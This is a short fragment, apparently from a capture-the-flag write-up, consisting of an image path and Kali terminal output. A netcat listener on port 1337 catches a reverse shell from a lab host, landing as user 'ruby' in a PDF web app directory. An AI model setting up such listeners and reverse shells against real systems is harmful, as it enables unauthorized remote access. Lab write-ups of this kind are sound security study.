 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.189] 34184
bash: cannot set terminal process group (687): Inappropriate ioctl
for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$